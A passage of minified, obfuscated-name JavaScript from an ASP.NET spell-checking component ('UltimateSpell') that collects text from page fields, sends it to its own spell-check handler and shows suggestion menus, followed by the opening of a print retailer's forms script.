usd5e=new Object(); usd5e.usdh8=usdh8; usd5e.usd1e=usd1e; usd5e.usd3e=usd3e; usd5e.usdk8=usdk8; usd5e.usd4e=usd4e; usd6e(usd4d,usd5e); usdh8.open("GET",usda8,true); usdh8.onreadystatechange=usd7e; usdh8.send(null); } else { var usdh9=usdj2(usd2e); usdh9.usd3e=usd3e; usdh9.usdk8=usdk8; usdh9.usd4e=usd4e; usdh9.src=usda8; } } function usd6e(usd8e,usd9e) { var i=0; for (var usdn3=usd8e.length; (i < usdn3) && usd8e[i]; i++); usd8e[i]=usd9e; } function usd7e() { var usd5e; for (i=0; i < usd4d.length; i++) { usd5e=usd4d[i]; if (usd5e && usd5e.usdh8 && (usd5e.usdh8.readyState == 4)) { var usd1e=usd5e.usd1e; var usd3e=usd5e.usd3e; var usdk8=usd5e.usdk8; var usd4e=usd5e.usd4e; var usd9a=usd5e.usdh8.responseText; usd4d[i]=null; UltimateSpells[usd1e].usdt7(usd9a,usd3e,usdk8,usd4e); } } } function usd0f(usd1f,usd2f,usdk1) { if (!usdj2(usd1f)) { var usd4v=document.createElement("iframe"); usd4v.id=usd1f; usd4v.name=usd1f; usd4v.src=(usd2f) ? usd2f : ""; usd4v.style.width="0px"; usd4v.style.height="0px"; usd4v.frameBorder="0"; usd4v.marginHeight="0"; usd4v.marginWidth="0"; if (usdk1 && typeof(usdk1.insertAdjacentElement) != 'undefined') { usdk1.insertAdjacentElement("afterEnd",usd4v); } else { usdk0(document.body,usd4v); } } return usdj2(usd1f); } function HandleSpellIframeOnload(usd1e) { var usd2e=UltimateSpells[usd1e].usd2e; var usd8a=window.frames[usd2e]; if (usd8a.spellError) { var usdh9=usdj2(usd2e); UltimateSpells[usd1e].usdt7(usd8a.spellError,usdh9.usd3e,usdh9.usdk8,usdh9.usd4e); } } function usdm9(usdn0,usdn1) { var usdn2=false; for (var i=0,usdn3=usdn0.length; i < usdn3; i++) { if (usdn0[i] == usdn1) { usdn2=true; break; } } return usdn2; } function usdn5(usdn0,usdn1,usdn6) { var usdn7=true; if (!usdn6) { usdn7=!usdm9(usdn0,usdn1); } if (usdn7) { usdn0[usdn0.length]=usdn1; } return usdn7; } function usd3f() { this.usd4f=[]; } usd3f.prototype.usd5f=function(s) { this.usd4f[this.usd4f.length]=s; }; usd3f.prototype.usd6f=function() { return this.usd4f.join(''); }; function usdk9(c) { return (c == usd2n || c == '\f' || c == '\n' || c == '\r' || c == '\t' || c == '\u00A0' || c == '\u2028' || c == '\u2029'); } function usdl3(c) { return (usdk9(c) || c == '<' || c == '>'); } function usdl4(c) { return (c == '.' || c == '?' || c == '!'); } function usdl5(c) { return (c == ')' || c == '"' || c == '\''); } function usdl6(c) { return (usdk9(c) || usdl5(c)); } function usdv5(c) { return (usdl3(c) || usdl4(c)); } function usdl7(c) { return (usdl3(c) || usdl5(c)); } function usdl8(s,usdl9) { var usdm0=s.lastIndexOf('<',usdl9); var usdm1=s.lastIndexOf('>',usdl9); var usdm2=s.indexOf('<',usdl9); var usdm3=s.indexOf('>',usdl9); return ((usdm0 > usdm1) && (usdm3 == -1 || usdm2 > usdm3)); } function usdm4(s) { var i=s.length-1; while (i >= 0 && (!usdv5(s.charAt(i)) || usdl8(s,i))) i--; if (s.charAt(i) == '<') i--; s=s.substring(0,(i > 0) ? (i+1) : s.length); return s; } function usde76(s,usde77) { var usdr5=s.length; while (usde77 < usdr5-3 && s.charAt(usde77+2) == '\r' && s.charAt(usde77+3) == '\n') { usde77=usde77+2; } return s.substring(0,usde77+2); } function usde78(s) { var usds1=s.length-1; while (usds1 >= 0 && !(usdl4(s.charAt(usds1)) && usdl7(s.charAt(usds1+1)))) usds1--; if (usds1 != s.length-1) { s=s.substring(0,usds1+1); } return s; } function usdm5(s) { return s.replace(/<[^>]+>/g,''); } function usdm6(s,usdm7,usdm8) { var re=new RegExp('\\b'+usdm7+'\\b','g'); return s.replace(re,usdm8); } function usdk7(usdk8,usdj4) { var s=''; var usdl0=usdj2(usdk8,usdj4); if (usdl0) { switch (usdl0.tagName.toLowerCase()) { case 'input': case 'textarea': s=usdl0.value; break; case 'div': case 'span': case 'body': s=usdl0.innerHTML; break; case 'iframe': if (!usda4 || usdl0.contentWindow.document.readyState == 'complete') { var usd4v=usdb58(usdl0); if (usd4v) { usdl0=usd4v; } s=usdl0.contentWindow.document.body.innerHTML; } break; } } return s; } function usdl1(usdk8,usdl2,usdj4) { var usdl0=usdj2(usdk8,usdj4); if (usdl0) { switch (usdl0.tagName.toLowerCase()) { case 'input': usdl0.value=(typeof(usdl0.maxLength) != 'undefined' && usdl0.maxLength < usdb66 && usdl2.length > usdl0.maxLength && usdl0.maxLength != -1) ? usdl2.substring(0,usdl0.maxLength) : usdl2; break; case 'textarea': usdl0.value=usdl2; break; case 'div': case 'span': case 'body': usdl0.innerHTML=usdl2; break; case 'iframe': var usdb92=usdb93(usdk8,usdj4); if (usdb92 && typeof(usdb92.SetEditorHTML) != 'undefined') { usdb92.SetEditorHTML(usdl2); } else { var usd4v=usdb58(usdl0); if (usd4v) { usdl0=usd4v; } usdl0.contentWindow.document.body.innerHTML=usdl2; } break; } } } function usdb58(usdl0) { if (usdl0.id.indexOf(usdb56) != -1) { var usdb59=usdl0.contentWindow; var usdl2=usdb59.document.body.innerHTML; if (usdl2.indexOf(usdb57) != -1) { var usdb60=usdj2(usdb57,usdb59); if (usdb60 && usdb60.tagName.toLowerCase() == 'td' && usdb60.childNodes) { var usdb61=usdb60.childNodes[0]; if (usdb61 && usdb61.tagName.toLowerCase() == 'iframe') { return usdb61; } } } } return null; } function usdb93(usdk8,usdj4) { if (typeof(usdj4.UltimateEditors) != 'undefined') { if (usdk8.substring(usdk8.length-1) == 'i') { usdk8=usdk8.substring(0,usdk8.length-1); if (typeof(usdj4.UltimateEditors[usdk8]) != 'undefined') { return usdj4.UltimateEditors[usdk8]; } } } return null; } function usdp5(usdp6) { return (usdp6 == 1); } function usdp7(usdp8) { return (usdp8) ? 1 : 0; } function usdo4(usdi3,usdo5,usdj4,usd9b,usd0c,usd7f) { if (usdo5.usdl2 != '' || !usd7f) { var usdl0=usdj2(usdo5.usdk8,usdj4); if (usdl0) { if (!(usd9b && usdl0.disabled) && !(usd0c && usdl0.readOnly)) { usdi3[usdi3.length]=usdo5; } } } } function usdo6(usdk8,usdj4,usd7f) { var usdo5=new Object; usdo5.usdk8=usdk8; usdo5.usd7f=usd7f; usdo5.usdn9=(usd7f) ? usdn8(usdk8,usdj4) : ''; usdo5.usdl2=(usd7f) ? ((usdo5.usdn9 && typeof(usdo5.usdn9.text) != 'undefined') ? usdo5.usdn9.text : usdk7(usdk8,usdj4)) : ''; return usdo5; } function usd8f(usdj4,usdb65) { var usdo9=''; var usdp0=new Array('input','textarea','div','span','body','iframe'); for (var i=0,usdn3=usdp0.length; i < usdn3; i++) { var usdp1=usdp0[i]; var usdp2=usdj4.document.getElementsByTagName(usdp1); for (var j=0,usdn4=usdp2.length; j < usdn4; j++) { if (usdb65 == '' || usdb65.indexOf(',-'+usdp2[j].id+',') == -1) { if ((usdp1 == 'input' && usdp2[j].type == 'text') || (usdp1 == 'textarea') || ((usdp1 == 'div' || usdp1 == 'span' || usdp1 == 'body') && usdp2[j].isContentEditable) || (usdp1 == 'iframe' && (usdp2[j].id.lastIndexOf(usd3c)+usd3c.length != usdp2[j].id.length) && (usdp2[j].contentWindow.document.designMode.toLowerCase() == 'on' || (usdp2[j].contentWindow.document.body && usdp2[j].contentWindow.document.body.isContentEditable) || usdp2[j].id.indexOf(usdb56) != -1))) { usdo9 += ','+usdp2[j].id; } } } } return (usdo9.charAt(0) == ',') ? usdo9.substring(1) : usdo9; } function usdo8(usdo9,usdj4,usd9b,usd0c,usd7f) { usdo9=usdo9.replace(/\s/g,''); var usdb65=''; if (usdo9.indexOf('-') != -1) { var usdp3=usdo9.split(','); for (var i=0,usdn3=usdp3.length; i < usdn3; i++) { if (usdp3[i].charAt(0) == '-') { usdb65 += ','+usdp3[i]; } } if (usdb65 != '') { usdb65 += ','; } } var usdi3=new Array(); if (usdo9 == '' || usdb65 != '') { usdo9=usd8f(usdj4,usdb65); } if (usdo9 != '') { var usdp3=usdo9.split(','); var usdp4=''; for (var i=0,usdn3=usdp3.length; i < usdn3; i++) { if (usdp3[i] != '') { if (usdj2(usdp3[i],usdj4)) { var usdo5=usdo6(usdp3[i],usdj4,usd7f); var usd9f=(usdo5.usdn9 && usdn3 > 1); if (usd9f) { usdi3=new Array(); } usdo4(usdi3,usdo5,usdj4,usd9b,usd0c,usd7f); if (usd9f) { break; } } else { usdp4=usdp3[i]; break; } } } if (usdp4 != '') { var usd0g='Cannot find \''+usdp4+'\' control.'; if (window.usdg1) { usdg1.innerHTML='<span style="color:#FF0000;font-weight:bold">'+usd0g+'</span>'; } else { alert(usd0g); } return null; } } return usdi3; } function usdn8(usdk8,usdj4) { var usdn9=null; if (usda5) { try { var usdl0=usdj2(usdk8,usdj4); if (usdl0) { if (usdl0.tagName.toLowerCase() == 'iframe') { usdn9=usdl0.contentWindow.document.selection.createRange(); } else { usdn9=usdj4.document.selection.createRange(); } if ((usdl0.tagName.toLowerCase() != 'iframe' && !usdl0.contains(usdn9.parentElement())) || usdn9.text == '') { usdn9=null; } } } catch (e) { usdn9=null; } } return usdn9; } function usda22(usdj4) { if (typeof (usdj4) == 'undefined') { usdj4=window; } return (usda5) ? usdj4.document.selection : usdj4.getSelection(); } function usda23(usda21,usdj4) { if (typeof (usdj4) == 'undefined') { usdj4=window; } if (usde46) { var usd9z=usdj4.document.createRange(); if (usda21.anchorNode) { usd9z.setStart(usda21.anchorNode,usda21.anchorOffset); } if (usda21.focusNode) { usd9z.setEnd(usda21.focusNode,usda21.focusOffset); } return usd9z; } else { return (usda5) ? usda21.createRange() : ((typeof (usda21) != "undefined") ? usda21.getRangeAt(0) : usdj4.document.createRange()); } } function usde44(usda21,usd9z) { return (usda4) ? (usda21.type.toLowerCase() == 'none') : (usde46) ? usda21.isCollapsed : (usda7) ? usd9z.collapsed : false; } function usd6z(usd9z) { if (usda4) { usd9z.expand('word'); if (usd9z.htmlText != '' && usd9z.text == '') { usd9z.moveEnd('character',1); usd9z.expand('word'); } while (usd9z.text.lastIndexOf(usd2n) != -1) { if (usd9z.moveEnd('character',-1) != -1) break; } } else if (usda7) { if (usd9z.collapsed) { var usde79=/[a-zA-Z]/; while (usd9z.startOffset > 0 && usde79.test(usd9z.startContainer.textContent.charAt(usd9z.startOffset-1))) { usd9z.setStart(usd9z.startContainer,usd9z.startOffset-1); } while (usd9z.endOffset < usd9z.endContainer.textContent.length && usde79.test(usd9z.endContainer.textContent.charAt(usd9z.endOffset))) { usd9z.setEnd(usd9z.endContainer,usd9z.endOffset+1); } } while (usd9z.toString().lastIndexOf(usd2n) != -1) { usd9z.setEnd(usd9z.endContainer,usd9z.endOffset-1); } } } function usd1g(usd2g,usd3g) { if (usd3g) { window.open(usd2g.replace(usd6c,usd3g)); } } function UltimateSpell(usd1e,usdb18,usdb91,usd4g,usdi7,usd6a,usd5b,usdi8,usdo9,usd5g,usd6g,usd7g,usd8g,usd9g,usd0h,usd1h,usd2h,usd6b,usd9b,usd0c,usd3h,usd4h,usd5h,usd6h,usd7h,usde80,usd8h,usd9h,usdb55,usd0i,usd2g,usd1i,usdb99,usd2i,usdr8,usdr9,usde81,usde82,usd3i,usd4i,usdf17,usde83,usde85,usd5i,usd6i,usd7i,usde86,usd8i,usde87,usd9i,usd0j,usd1j,usd2j,usde88,usd3j,usd4j,usd5j,usd6j,usd7j,usde89,usde90,usde91,usde92,usde93,usd8j,usd9j,usd0k,usd1k,usd2k,usd3k,usd4k,usd5k,usd6k,usd7k) { this.usda65=(typeof(UltimateSpells) != 'undefined' && typeof(UltimateSpells[usd1e]) != 'undefined'); this.usd1e=usd1e; if (this.usda65) { this.usdb29(); } this.usdb18=usdb18; this.usdb91=usdb91; this.usd4g=usd4g; this.usdi7=usdi7; this.usd6a=usd6a; this.usd5b=usd5b; this.usd8k=(this.usd6a != '' && usdp5(this.usd5b)); this.usdi8=usdi8; this.usdo9=usdo9; this.usd5g=usd5g; this.usd6g=usd6g; this.usd7g=usd7g; this.usd8g=usd8g; this.usd9g=usd9g; this.usd0h=usd0h; this.usd1h=usd1h; this.usd2h=usd2h; this.usd6b=usd6b; this.usd9b=usd9b; this.usd0c=usd0c; this.usd3h=usd3h; this.usd4h=usd4h; this.usd5h=usd5h; this.usd6h=usd6h; this.usd7h=usd7h; this.usde80=usde80; this.usd8h=usd8h; this.usd9h=(usd9h && usda4); this.usdb55=usdb55; this.usd0i=usd0i; this.usd2g=usd2g; this.usd1i=usd1i; this.usdb99=usdb99; this.usd9k=(this.usd2g && this.usd1i); this.usd2i=usd2i; this.usdr8=usdr8; this.usdr9=usdr9; this.usde81=usde81; this.usde82=usde82; this.usd3i=usd3i; this.usd4i=usd4i; this.usdf17=usdf17; this.usde83=usde83; this.usde84=usdp5(this.usde83); this.usde85=usde85; this.usd5i=usd5i; this.usd6i=usd6i; this.usd7i=usd7i; this.usde86=usde86; this.usd8i=usd8i; this.usde87=usde87; this.usd9i=usd9i; this.usd0j=usd0j; this.usd1j=usd1j; this.usd2j=usd2j; this.usde88=usde88; this.usd3j=usd3j; this.usd4j=usd4j; this.usd5j=usd5j; this.usd6j=usd6j; this.usd7j=usd7j; this.usde89=usde89; this.usde90=usde90; this.usde91=usde91; this.usde92=usde92; this.usde93=usde93; this.usd8j=usd8j; this.usd9j=usd9j; this.usd0k=usd0k; this.usd1k=usd1k; this.usd2k=usd2k; this.usd3k=usd3k; this.usd4k=usd4k; this.usd5k=usd5k; this.usd6k=usd6k; this.usd7k=usd7k; this.usd2l=this.usd4g+usd4c; this.usdj0=false; this.usd0l(); if (usdb91) { if (typeof(usdi9) == 'undefined') { usdi9=new Array(); } if (this.usd9h || usd2i || this.usda65) { if (typeof(usd4d) == 'undefined') { usd4d=new Array(); } this.usdh8=usdk3(); if (!this.usdh8) { this.usd2e=usd1e+usdc3; usd0f(this.usd2e); } this.usd1l(); this.usdb28(); this.usdb30(); } this.usde94(); this.usde95(); if (!this.usd9h) { this.usdb20(); } } } UltimateSpell.prototype.usd0l=function() { if (!UltimateSpells) { UltimateSpells=new Object; } UltimateSpells[this.usd1e]=this; }; UltimateSpell.prototype.usd1l=function(usdi4) { this.usdi4=(typeof(usdi4) != 'undefined') ? usdi4 : 0; this.usdi5=0; this.usdi6=0; }; UltimateSpell.prototype.usdb28=function() { this.usdi3=usdo8(this.usdo9,(this.usd2i) ? usdh7 : window,usdp5(this.usd9b),usdp5(this.usd0c),this.usd2i); }; UltimateSpell.prototype.usdb30=function() { if (this.usd9h && !this.usd2i) { usde73(this.usd2l); for (var i=0,usdn3=this.usdi3.length; i < usdn3; i++) { new UltimateSpellAsYouType(this,i); } } }; UltimateSpell.prototype.usdu3=function() { if (!this.usdj0) { this.usdj0=true; } }; UltimateSpell.prototype.usdt7=function(usd9a,usd3e,usdk8,usd4e) { if (usd9a.charAt(0) == usdc0) { if (usd9a.length > 1) { alert(usd9a.substring(1)); } else if (usd3e == usd1d) { if (this.usd2i) { this.usd6l(usd9a); } } } else { this.usdt2(usd3e,usd9a); this.usdt6(usd3e,usdk8,usd4e); } }; UltimateSpell.prototype.usdt2=function(usd3e,s) { this.usdi0=new Array; this.usdi1=0; if (typeof(s) != 'undefined' && s != '\t') { var usdt3=s.split(usdc0); for (var i=0,usdn3=usdt3.length; i < usdn3; i++) { var usdt4=usdt3[i].split(usdc1); var usdt5=usdt4.length; if (usd3e == usde58) { if (usdt5 >= 1) { var usdt0=new Object; usdt0.usde96=new Array; for (var j=0; j < usdt5; j++) { if (usdt4[j] != '') { var usde97=usdt4[j].split(usde47); if (usde97.length >= 2) { var usde98=new Object; usde98.usde99=parseInt(usde97[0]); usde98.usdf10=parseInt(usde97[1]); usdt0.usde96[usdt0.usde96.length]=usde98; } else { alert(usdt4[j]); usdu4(); } } } this.usdi0[this.usdi0.length]=usdt0; } } else if (usd3e == usde59) { var usdt0=new Object; usdt0.usdf11=usdt4; this.usdi0[this.usdi0.length]=usdt0; } else { if (usdt5 >= 3) { var usdt0=new Object; usdt0.usdn1=usdt4[0]; if (!usdm9(usdi9,usdt0.usdn1)) { usdt0.usdr4=parseInt(usdt4[1]); usdt0.usdr2=parseInt(usdt4[2]); usdt0.usds5=new Array; for (var j=3; j < usdt5; j++) { if (usdt4[j] != '') { usdt0.usds5[usdt0.usds5.length]=usdt4[j]; } } this.usdi0[this.usdi0.length]=usdt0; } } } } } }; UltimateSpell.prototype.usdt6=function(usd3e,usdk8,usd4e) { if (this.usd9h && (usd3e == usd9c || usd3e == usd0d)) { this.usd7l(usdk8,usd4e,usd3e); } else if (usd3e == usde59) { this.usds9(); } else { while (this.usdi1 < this.usdi0.length && usdm9(usdi9,this.usdi0[this.usdi1].usdn1)) { this.usdi1++; } if (this.usdi1 < this.usdi0.length || (!this.usd2i && this.usd9h && this.usdi0.length == 0)) { this.usds9(); this.usdi1++; } else if (this.usd2i) { this.usdu2(usd3e,usdk8); } if (!this.usd2i && this.usd9h) { window.setTimeout('UltimateSpells["'+this.usd1e+'"].usdu2('+usd3e+',"'+usdk8+'")',0); } } }; UltimateSpell.prototype.usds9=function() { if (this.usd2i) { this.usd8l(); } else if (this.usd9h) { this.usd9l(); } }; UltimateSpell.prototype.usdt8=function(usd3e) { if (this.usdi6 == this.usdi3[this.usdi4].usdl2.length) { this.usdi5=0; if (usd3e == usd8c) { this.usdi4=this.usdi3.length; } else { this.usdi4++; } if (this.usdi4 == this.usdi3.length) { this.usdt1(); } } else { this.usdi5=this.usdi6; } }; UltimateSpell.prototype.usdt9=function(usd3e) { var s=''; if (this.usdi4 < this.usdi3.length) { s=this.usdi3[this.usdi4].usdl2.substring(this.usdi5,this.usdi5+usdb8); if (this.usdi5+s.length < this.usdi3[this.usdi4].usdl2.length) { s=usdm4(s); if (usd3e == usde58) { var usde77=s.indexOf('\r\n'); if (usde77 != -1) { s=usde76(s,usde77); } else { s=usde78(s); } } } this.usdi6=this.usdi5+s.length; } return s; }; UltimateSpell.prototype.usdu0=function(s,usd3e) { s=encodeURIComponent(s); if (usd3e == usde58) { return this.usd4g+usda8+ '?'+usdc4+'='+this.usdi7+ '&'+usdd2+'='+(usdp7(this.usdh8))+ '&'+usde60+'='+s; } else if (usd3e == usde59) { return this.usd4g+usda8+ '?'+usdc4+'='+this.usdi7+ '&'+usdd2+'='+(usdp7(this.usdh8))+ '&'+usde61+'='+s+ '&'+usdc5+'='+this.usde85; } else { return this.usd4g+usda8+ '?'+usdz9+'='+this.usd4g+ '&'+usdc4+'='+this.usdi7+ '&'+usd0a+'='+this.usd6a+ '&'+usdd2+'='+(usdp7(this.usdh8))+ ((usd3e == usd1d) ? ('&'+usd1a+'='+s) : ('&'+usdc5+'='+this.usdi8+ '&'+usdc9+'='+this.usd1e+ '&'+usdd3+'='+this.usd5g+ '&'+usdd4+'='+this.usd9g+ '&'+usdd5+'='+this.usd6g+ '&'+usdd6+'='+this.usd0h+ '&'+usdd7+'='+this.usd7g+ '&'+usdd8+'='+this.usd1h+ '&'+usdd9+'='+this.usd8g+ '&'+usde0+'='+this.usd2h+ '&'+usd4b+'='+this.usd6b+ '&'+usde1+'='+s)); } }; UltimateSpell.prototype.usdu1=function(s,usd3e,usdk8,usd4e) { var usda8=this.usdu0(s,usd3e); usdk5(this.usd1e,usda8,this.usd2e,usd3e,usdk8,usd4e); }; UltimateSpell.prototype.usdu2=function(usd3e,usdk8) { if (this.usdi4 == this.usdi3.length) { this.usdt1(); } else { this.usdt8(usd3e); var s=this.usdt9(usd3e); if (s != '') { this.usdu1(s,usd3e,usdk8); } else { this.usdu2(usd3e,usdk8); } } }; UltimateSpell.prototype.usdt1=function() { if (this.usd2i) { this.usd0m(); } else if (this.usd9h) { this.usd1m(); } }; UltimateSpell.prototype.usd2m=function(usdi4) { var usd3m=(typeof(usdi4) != 'undefined'); for (var i=0,usdn3=this.usdi3.length; i < usdn3; i++) { if (!usd3m || i == usdi4) { UltimateSpellAsYouTypes[this.usdi3[i].usdk8].usd4m(); } } this.usd1l(usdi4); this.usdu2((usd3m) ? usd8c : usd7c); }; UltimateSpell.prototype.usdb20=function() { var usdb21=this.usd1e+'_OnLoad'; eval('if (window.'+usdb21+') window.'+usdb21+'()'); }; UltimateSpell.prototype.usde94=function() { if (!this.usd9h) { if (this.usde84) { usde73(this.usd2l); } }}; UltimateSpell.prototype.usde95=function() { if (!this.usd9h && !this.usd2i) { if (this.usde84) { var usd1e=this.usd1e; if (typeof(this.usdi3) == 'undefined') { this.usdb28(); } for (var i=0,usdn3=this.usdi3.length; i < usdn3; i++) { AddEventHandler(usdj2(this.usdi3[i].usdk8),'contextmenu',function(usd5u) { UltimateSpells[usd1e].usdf12(usd5u); }); } } } }; UltimateSpell.prototype.usdf12=function(usd5u) { if (usda4) { usd9y(usd5u); } this.usda36(usd5u); }; UltimateSpell.prototype.usda36=function(usd5u) { var usda35=usd4u(usd5u); var usda71=usdb25(usda35)+1; var usda72=usd5u.clientX+document.body.scrollLeft+document.documentElement.scrollLeft; var usda73=usd5u.clientY+document.body.scrollTop+document.documentElement.scrollTop+((!usda4) ? usde54 : 0); var usda74=this.usda75(); if (typeof (usda70) == 'undefined') { usda70=new UltimatePopup(usde57,this.usd4g,usd7r,usda71,usda72,usda73,usda74); } else { usda70.usda71=usda71; usda70.usda72=usda72; usda70.usda73=usda73; usda70.usda74=usda74; } usda70.usdk8=usda35.id; usda70.PopulatePopup(); usda70.ShowPopup(usd5u); }; UltimateSpell.prototype.usda75=function() { var usd1e=this.usd1e; var usda76=new Array(); var usda77=0; if (usda4) { var usda21=usda22(); var usd9z=usda23(usda21); var usde45=usde44(usda21,usd9z); var usda80=(usde45) ? usd2s : usd8r; var usda81=(usde45) ? usd2s : usd9r; this.usda78(usda76,usda77++,this.usde90,usda80,usda81,function(usd5u) { UltimateSpells[usd1e].usda57(usd5u,usde62); },usde45); this.usda78(usda76,usda77++,this.usde91,usda80,usda81,function(usd5u) { UltimateSpells[usd1e].usda57(usd5u,usde63); },usde45); this.usda78(usda76,usda77++,this.usde92,usd8r,usd9r,function(usd5u) { UltimateSpells[usd1e].usda57(usd5u,usde64); }); this.usda78(usda76,usda77++,this.usd5h,usd8r,usd9r,function(usd5u) { UltimateSpells[usd1e].usda57(usd5u,usde65); }); this.usda78(usda76,usda77++,'',usd3s,usd3s,null,true); this.usda78(usda76,usda77++,this.usde93,usd8r,usd9r,function(usd5u) { UltimateSpells[usd1e].usda57(usd5u,usde66); }); } if (this.usde84) { if (usda77 > 0) { this.usda78(usda76,usda77++,'',usd3s,usd3s,null,true); } this.usda78(usda76,usda77++,this.usde89,usd8r,usd9r,function(usd5u) { UltimateSpells[usd1e].usda57(usd5u,usde67); }); } return usda76; }; UltimateSpell.prototype.usda78=function(usda76,usda77,usda79,usda80,usda81,usda82,usd2b) { usda76[usda76.length]=new UltimatePopupItem(usde57+usda83+usda77,usda79,usda80,usda81,usda82,usd2b); }; UltimateSpell.prototype.usda57=function(usd5u,usda45) { switch (usda45) { case usde62: document.execCommand(usde68); break; case usde63: document.execCommand(usde69); break; case usde64: document.execCommand(usde70); break; case usde65: document.execCommand(usde71); break; case usde66: document.execCommand(usde72); break; case usde67: this.ShowSynonymsDialog(usda70.usdk8,this.GetSelectedWord(usda70.usdk8)); break; } }; UltimateSpell.prototype.usdf13=function(s) { var usdl0=usdj2(this.usdf14); var usdb92=usdb93(this.usdf14,window); if (usda4 || usdb92) { var usdj4=(usdl0.tagName.toLowerCase() == 'iframe') ? usdl0.contentWindow : window; var usda21=usda22(usdj4); var usd9z=usda23(usda21,usdj4); usd6z(usd9z); if (usda4) { usd9z.text=s; } else if (usda7) { usd9z.deleteContents(); usd9z.insertNode(document.createTextNode(s)); } } else { if (usdl0 && typeof (usdl0.selectionStart) != 'undefined' && typeof (usdl0.selectionEnd) != 'undefined') { var usdf15=usdl0.value; usdl0.value=usdf15.substring(0,usdl0.selectionStart)+s+usdf15.substring(usdl0.selectionEnd); } } }; UltimateSpell.prototype.usdb29=function() { if (typeof(UltimateSpellAsYouTypes) != 'undefined') { for (var usd2w in UltimateSpellAsYouTypes) { if (UltimateSpellAsYouTypes[usd2w].usd8m.usd1e == this.usd1e) { UltimateSpellAsYouTypes[usd2w].usda66(); } } } }; UltimateSpell.prototype.GetControlIdsToCheck=function() { return this.usdo9; }; UltimateSpell.prototype.SetControlIdsToCheck=function(usdo9) { this.usdb29(); this.usdo9=usdo9; this.usd1l(); this.usdb28(); this.usdb30(); }; UltimateSpell.prototype.ShowSpellDialog=function() { usdj2(this.usd1e).childNodes[0].onclick(); }; UltimateSpell.prototype.ShowGrammarDialog=function() { usdj2(this.usd1e).childNodes[1].onclick(); }; UltimateSpell.prototype.ShowSynonymsDialog=function(usd2w,s) { this.usdf14=usd2w; this.usdf16=s; UltimateSpell_OnClick(this.usd4g+usde55+'?'+usdc9+'='+this.usd1e,usde56,usdp5(this.usdf17),usde51,usde52,usde53); }; UltimateSpell.prototype.GetSelectedWord=function(usdf14) { var usdl0=usdj2(usdf14); var usdb92=usdb93(usdf14,window); if (usda4 || usdb92) { var usdj4=(usdl0 && usdl0.tagName.toLowerCase() == 'iframe') ? usdl0.contentWindow : window; var usda21=usda22(usdj4); var usd9z=usda23(usda21,usdj4); usd6z(usd9z); return (usda4) ? usd9z.text : usd9z.toString(); } else { if (usdl0 && typeof (usdl0.selectionStart) != 'undefined' && typeof (usdl0.selectionEnd) != 'undefined') { var usdf15=usdl0.value; var usdf18=usdf15.length; if (usdl0.selectionStart == usdl0.selectionEnd) { var usde79=/[a-zA-Z]/; while (usdl0.selectionStart > 0 && usde79.test(usdf15.charAt(usdl0.selectionStart-1))) { usdl0.selectionStart -= 1; } while (usdl0.selectionEnd < usdf18 && usde79.test(usdf15.charAt(usdl0.selectionEnd))) { usdl0.selectionEnd += 1; } } return usdf15.substring(usdl0.selectionStart,usdl0.selectionEnd); } } }; UltimateSpell.prototype.ShowSynonyms=function() { return this.usde84; }; UltimateSpell.prototype.GetSynonymsDesc=function() { return this.usde89; }; function UltimateSpell_OnClick(usda8,usdf19,usdf17,usdf20,usdf21,usdf22) { usdf20=(usdf20) ? usdf20 : usde48; usdf21=(usdf21) ? usdf21 : usde49; usdf22=(usdf22) ? usdf22 : usde50; if (usdf17 && window.showModalDialog) { window.showModalDialog(usda8,window,'dialogHeight:'+usdf22+'px;dialogWidth:'+usdf20+'px;help:no;status:yes;scroll:no'); } else { window.open(usda8,usdf19,'height='+(parseInt(usdf21)+50)+',width='+usdf20+((screen.availWidth) ? (',left='+((screen.availWidth-usdf20)/2)) : '')+((screen.availHeight) ? (',top='+((screen.availHeight-usdf21)/2)) : '')+',location=no,menubar=no,resizable=no,scrollbars=no,status=yes,toolbars=no'); } } function InitiateUltimateSpell(usd1e,usdb96,usda69) { if (usdb96 && typeof(Sys) != 'undefined' && typeof(Sys.WebForms) != 'undefined' && typeof(Sys.WebForms.PageRequestManager) != 'undefined') { usdb80(usd1e,usdb96,usda69); if (!usdb95) { Sys.WebForms.PageRequestManager.getInstance().add_pageLoaded(usdb81); usdb95=true; } } else if (typeof(UltimateSpells) != 'undefined' && typeof(UltimateSpells[usd1e]) != 'undefined') { usda69(); } else { AddEventHandler(window,'load',usda69); } } function usdb80(usd1e,usdb96,usda69) { if (typeof(usdb79) == 'undefined') { usdb79=new Object; } var usdb97=new Object; usdb97.usdb96=usdb96; usdb97.usda69=usda69; usdb79[usd1e]=usdb97; } function usdb81(sender,args) { for (var usd1e in usdb79) { var usdb98=$get(usdb79[usd1e].usdb96); if (Array.contains(args.get_panelsCreated(),usdb98) || Array.contains(args.get_panelsUpdated(),usdb98)) { if ($get(usd1e)) { usdb79[usd1e].usda69(); } else if (typeof(UltimateSpells) != 'undefined' && typeof(UltimateSpells[usd1e]) != 'undefined') { UltimateSpells[usd1e].usdb29(); } } } } if (typeof(Sys) != 'undefined' && typeof(Sys.Application) != 'undefined') { Sys.Application.notifyScriptLoaded(); } 

--- FILE ---
content_type: application/javascript
request_url: https://www.123print.co.uk/assets/js/123printuk_forms.js?r=2017031301_5EF88804F75C46A31AA769254B8EB684
body_size: 15961
content:
if(typeof print123=="undefined")var print123={};print123.forms||(print123.forms={}),print123.forms.enums={statusType:{incomplete:-1},loginType:{quick:0,customer:1},creditCardType:{visa:1,mc:2,amex:4,discover:3,free:5,unknown:6},orientation:{horizontal:0,vertical:1},notify:{okOnly:0,okCancel:1,yesNo:2,close:3,custom:4},messageType:{info:0,success:1,warn:2,failure:3},ddlDefaultSize:{normal:0,medium:1},radioButtonSize:{normal:0,medium:1,large:2},contentPlacement:{top:0,right:1,bottom:2,left:3}};
if(typeof print123=="undefined")var print123={};typeof print123.composition=="undefined"&&(print123.composition={}),print123.forms.config={ddlSettings:{normal:{displayBoxHeight:20,rowHeight:20,totalWidth:240,totalHeight:29,rowsVisible:8,blurOpacity:10,defaultView:"(Please 